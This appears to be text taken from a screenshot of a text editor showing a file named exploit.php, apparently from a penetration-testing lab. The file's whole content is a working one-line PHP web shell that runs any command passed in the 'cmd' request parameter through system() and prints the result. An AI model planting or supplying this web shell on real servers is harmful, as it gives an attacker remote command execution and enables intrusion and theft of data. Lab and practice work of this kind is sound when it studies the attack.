 ~/Documents/lab PS/exploit.php - Mousepad
File Edit Search View Document Help
1 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']);
system($cmd); echo "</pre>"; die; }?>
2